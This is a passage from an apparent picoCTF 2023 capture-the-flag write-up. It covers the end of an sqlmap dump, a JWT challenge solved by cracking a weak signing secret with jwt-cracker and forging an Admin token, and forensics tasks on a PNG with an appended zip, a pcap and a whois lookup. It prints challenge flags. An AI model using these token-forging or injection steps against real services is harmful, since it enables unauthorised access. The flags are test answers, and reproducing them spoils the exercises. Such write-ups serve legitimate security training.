| id | flag |
+----+---------------------------------------------------------+
| 1 | picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_6984ed7d} |
| 2 | If you are here, you must have seen it |
+----+---------------------------------------------------------+
[18:45:00] [INFO] table 'SQLite_masterdb.more_table' dumped to CSV file '/home/bl4ck4non/.local/share/sqlmap/output/saturn.picoctf.net/dump/SQLite_masterdb/more_table.csv'
[18:45:00] [INFO] fetched data logged to text files under '/home/bl4ck4non/.local/share/sqlmap/output/saturn.picoctf.net'
[*] ending @ 18:45:00 /2023-03-22/
cool, we found our flag
FLAG:- picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_6984ed7d}
Java Code Analysis!?! (300 points)
Navigating to the webpage
We get a login page, lets login with the credentials they provided for us
username:user password:user
cool, we are logged in.
You’ll get this page when click on the flag pdf, so we don’t have the permission to view the pdf. Lets capture the request on burpsuite
Sent the request to burp repeater

So I changed the directory. You can also see that we have a jwt token, lets try to read the pdf file called flag, as you can see it has an id of 5. So, navigating to this directory /base/books/pdf/5 we’ll try to read the file.

oops, we got an error that says “Access Denied”. Lets try to decrypt the jwt token to see what it stores. Here is the link to the website

So, this jwt token stores information, but looking at the end of the screenshot we see the invalid signature message, this means even if we make some changes to the informations the token won’t still be valid if we don’t provide a secret key.
Checking the hints provided, “Maybe try to find the JWT Signing Key (“secret key”) in the source code? Maybe it’s hardcoded somewhere? Or maybe try to crack it?”
So what I did was to crack it, I used a tool called jwt-cracker
You can download it here
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/web]
└─$ jwt-cracker eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoiRnJlZSIsImlzcyI6ImJvb2tzaGVsZiIsImV4cCI6MTY4MDExMzQ1MSwiaWF0IjoxNjc5NTA4NjUxLCJ1c2VySWQiOjEsImVtYWlsIjoidXNlciJ9.2RQlnqDTS1xJwChm7aR-uNk7Q8naxsoHw0tGq1AzyRw 123456789 6
SECRET FOUND: 1234
Time taken (sec): 0.519
Attempts: 20000
cool, we found the secret key which is 1234, now lets apply this as we change some of the informtation the token stores. To be able to view the pdf flag file we have to change the role to Admin and also change the userId to 2.

cool, if you observe the signature is now verified. Lets copy this new token and replace it with the former one that was there

I replaced the jwt token already, from the above screenshot you’ll see that to be able to read the pdf called flag the id number is 5. So to read this you’ll change the directory to this /base/books/pdf/5

As you can see we aren’t getting the error we got the first time we tried it, so this means we can now view the pdf called flag. Using the search box lets search for the word pico since that’s the word the flag starts with

cool, we got our flag. This challenge was actually an interesting one 🙂
FLAG:- picoCTF{w34k_jwt_n0t_g00d_d72df65e}
Forensics
hideme (100 points)
Downloading the file to my machine
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ ls
flag.png
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ file flag.png
flag.png: PNG image data, 512 x 504, 8-bit/color RGBA, non-interlaced
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ exiftool flag.png
ExifTool Version Number : 12.57
File Name : flag.png
Directory : .
File Size : 43 kB
File Modification Date/Time : 2023:03:22 19:38:37+01:00
File Access Date/Time : 2023:03:22 19:38:53+01:00
File Inode Change Date/Time : 2023:03:22 19:38:48+01:00
File Permissions : -rw-r--r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 512
Image Height : 504
Bit Depth : 8
Color Type : RGB with Alpha
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Warning : [minor] Trailer data after PNG IEND chunk
Image Size : 512x504
Megapixels : 0.258
So this is a png image. So I went ahead to use a tool called zsteg to check if I can extract informations from the file
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ zsteg flag.png
[?] 3206 bytes of extra data after image end (IEND), offset = 0x9b3b
extradata:0 .. file: Zip archive data, at least v1.0 to extract, compression method=store
00000000: 50 4b 03 04 0a 00 00 00 00 00 3d 10 70 56 00 00 |PK........=.pV..|
00000010: 00 00 00 00 00 00 00 00 00 00 07 00 1c 00 73 65 |..............se|
00000020: 63 72 65 74 2f 55 54 09 00 03 95 78 12 64 95 78 |cret/UT....x.d.x|
00000030: 12 64 75 78 0b 00 01 04 00 00 00 00 04 00 00 00 |.dux............|
00000040: 00 50 4b 03 04 14 00 00 00 08 00 3d 10 70 56 5b |.PK........=.pV[|
00000050: 9b f6 a9 44 0b 00 00 de 0b 00 00 0f 00 1c 00 73 |...D...........s|
00000060: 65 63 72 65 74 2f 66 6c 61 67 2e 70 6e 67 55 54 |ecret/flag.pngUT|
00000070: 09 00 03 95 78 12 64 95 78 12 64 75 78 0b 00 01 |....x.d.x.dux...|
00000080: 04 00 00 00 00 04 00 00 00 00 cd 56 67 3c db 8d |...........Vg<..|
00000090: 16 fe 53 ab 5a 1a 7b ef 52 d7 a8 4d 25 66 5e a3 |..S.Z.{.R..M%f^.|
000000a0: 66 89 91 88 8a 4d 6d 45 8c d8 1a 6f 75 d0 d7 6a |f....MmE...ou..j|
000000b0: ec d0 9a 55 14 af 95 a0 3a d4 2a 6a 94 a6 56 07 |...U....:.*j..V.|
000000c0: 62 f3 da 23 e2 e6 7e bc 1f ee f7 7b 3e 9c e7 ec |b..#..~....{>...|
000000d0: f3 e5 f9 fd ce 79 64 63 6d ca c6 2a c8 0a 00 00 |.....ydcm..*....|
000000e0: 9b d9 6d 23 18 00 d0 23 68 b6 2a 88 a6 80 83 20 |..m#...#h.*.... |
000000f0: 19 47 1a 30 f8 1a 5a 19 02 40 e3 b3 2b 14 77 46 |.G.0..Z..@..+.wF|
As you can see this png image has the header of a zip file. Interesting 😎. So, I went ahead to unzip
command:unzip flag.png
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ unzip flag.png
Archive: flag.png
warning [flag.png]: 39739 extra bytes at beginning or within zipfile
(attempting to process anyway)
creating: secret/
inflating: secret/flag.png
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ ls
flag.png secret
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ cd secret
┌──(bl4ck4non㉿bl4ck4non)-[~/…/CTF/picoCTF_2023/forensics/secret]
└─$ ls
flag.png
cool, we got another flag.png image. Taking a look at this image in my file manager I found this

Yeah, we got the flag
FLAG:- picoCTF{Hiddinng_An_imag3_within_@n_ima9e_82101824}
PcapPoisoning (100 points)
This one was quite easy. Downloading the file to our machine
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ ls
flag.png secret trace.pcap
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ file trace.pcap
trace.pcap: pcap capture file, microsecond ts (little-endian) - version 2.4 (Raw IPv4, capture length 65535)
So, this is a pcap file. I didn’t want to go through the stress of using wireshark so I grepped the flag out
command:strings trace.pcap| grep -i "pico"

cool, we got our flag. As I said it was quite easy lool
FLAG:- picoCTF{P64P_4N4L7S1S_SU55355FUL_0f2d7dc9}
who is it (100 points)
Lets download the email file to our machine
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ ls
email-export.eml flag.png secret trace.pcap
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ file email-export.eml
email-export.eml: SMTP mail, ASCII text, with CRLF line terminators
So, I opened the file with gedit,

Going through the mail, I found an IP address

From the hint provided “whois can be helpful on IP addresses also, not only domain names.”. This means we can run the whois command on this ip address
command:whois 173.249.33.206
┌──(bl4ck4non㉿bl4ck4non)-[~/Downloads/CTF/picoCTF_2023/forensics]
└─$ whois 173.249.33.206
#
# ARIN WHOIS data and services are subject to the Terms of Use
# available at: https://www.arin.net/resources/registry/whois/tou/
#
# If you see inaccuracies in the results, please report at
# https://www.arin.net/resources/registry/whois/inaccuracy_reporting/
#
# Copyright 1997-2023, American Registry for Internet Numbers, Ltd.
#
NetRange: 173.249.0.0 - 173.249.63.255
CIDR: 173.249.0.0/18
NetName: RIPE
NetHandle: NET-173-249-0-0-1
Parent: NET173 (NET-173-0-0-0-0)
NetType: Early Registrations, Transferred to RIPE NCC
OriginAS:
Organization: RIPE Network Coordination Centre (RIPE)
RegDate: 2017-09-14
Updated: 2017-09-14
Ref: https://rdap.arin.net/registry/ip/173.249.0.0
ResourceLink: https://apps.db.ripe.net/search/query.html
ResourceLink: whois://whois.ripe.net
OrgName: RIPE Network Coordination Centre
OrgId: RIPE
Address: P.O. Box 10096
City: Amsterdam
StateProv:
PostalCode: 1001EB
Country: NL
RegDate:
Updated: 2013-07-29
Ref: https://rdap.arin.net/registry/entity/RIPE
ReferralServer: whois://whois.ripe.net
ResourceLink: https://apps.db.ripe.net/search/query.html
OrgTechHandle: RNO29-ARIN
OrgTechName: RIPE NCC Operations
OrgTechPhone: +31 20 535 4444
OrgTechEmail: hostmaster@ripe.net
OrgTechRef: https://rdap.arin.net/registry/entity/RNO29-ARIN
OrgAbuseHandle: ABUSE3850-ARIN
OrgAbuseName: Abuse Contact
OrgAbusePhone: +31205354444
OrgAbuseEmail: abuse@ripe.net
OrgAbuseRef: https://rdap.arin.net/registry/entity/ABUSE3850-ARIN
#
# ARIN WHOIS data and services are subject to the Terms of Use
# available at: https://www.arin.net/resources/registry/whois/tou/
#
# If you see inaccuracies in the results, please report at
# https://www.arin.net/resources/registry/whois/inaccuracy_reporting/
#
# Copyright 1997-2023, American Registry for Internet Numbers, Ltd.
#
Found a referral to whois.ripe.net.
% This is the RIPE Database query service.
% The objects are in RPSL format.
%
% The RIPE Database is subject to Terms and Conditions.
% See http://www.ripe.net/db/support/db-terms-conditions.pdf
% Note: this output has been filtered.
% To receive output for a database update, use the "-B" flag.
% Information related to '173.249.32.0 - 173.249.63.255'
% Abuse contact for '173.249.32.0 - 173.249.63.255' is 'abuse@contabo.de'
inetnum: 173.249.32.0 - 173.249.63.255
netname: CONTABO
descr: Contabo GmbH
country: DE
org: ORG-GG22-RIPE
admin-c: MH7476-RIPE
tech-c: MH7476-RIPE
status: ASSIGNED PA
mnt-by: MNT-CONTABO
created: 2018-08-22T07:28:02Z
last-modified: 2018-08-22T07:28:02Z
source: RIPE
organisation: ORG-GG22-RIPE
org-name: Contabo GmbH
country: DE
org-type: LIR
remarks: * Please direct all complaints about Internet abuse like Spam, hacking or scans *
remarks: * to abuse@contabo.de . This will guarantee fastest processing possible. *
address: Aschauer Strasse 32a
address: 81549
address: Munchen
address: GERMANY
phone: +498921268372
fax-no: +498921665862
abuse-c: MH12453-RIPE
mnt-ref: RIPE-NCC-HM-MNT
mnt-ref: MNT-CONTABO
mnt-ref: MNT-OCIRIS
mnt-by: RIPE-NCC-HM-MNT
mnt-by: MNT-CONTABO
created: 2009-12-09T13:41:08Z
last-modified: 2021-09-14T10:49:04Z
source: RIPE # Filtered
person: Wilhelm Zwalina
address: Contabo GmbH
address: Aschauer Str. 32a
